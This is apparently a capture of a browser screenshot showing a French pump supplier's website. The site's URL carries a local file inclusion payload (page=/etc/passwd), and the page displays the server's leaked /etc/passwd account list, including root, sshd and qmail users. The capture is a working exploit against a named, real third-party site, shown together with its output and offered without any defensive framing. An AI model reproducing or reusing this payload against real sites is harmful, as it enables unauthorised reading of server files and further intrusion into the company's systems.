 New Tab
Oasis Technical Corporation
https://www.otc-jbg.com/index.php?page=/etc/passwd
Set Firefox as your default browser? Get fast, safe, and private browsing whenever you use the web. Set as default
Accueil Société Produits Services Références Stock News Contact
LES POMPES KSB
Chercher...
Connexion
Nos produits s'adressent à tous les secteurs de l'eau,industrie,le bâtiment,la chimie,le pétrole,la cosmétique...
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin sshd:x:100:65534::/var/run/sshd:
/usr/sbin/nologin alias:x:1000:103::/var/qmail/alias:/bin/false qmaild:x:1001:103::/var/qmail:/bin/false qmaill:x:1002:103::/var/qmail:/bin/false
qmailp:x:1003:103::/var/qmail:/bin/false qmailq:x:1004:104::/var/qmail:/bin/false qmailr:x:1005:104::/var/qmail:/bin/false qmails:x:1006:104::/var/qmail:
Waiting for www.otc-jbg.com...
28°C
Cloudy
Search
10:03 PM
4/29/2023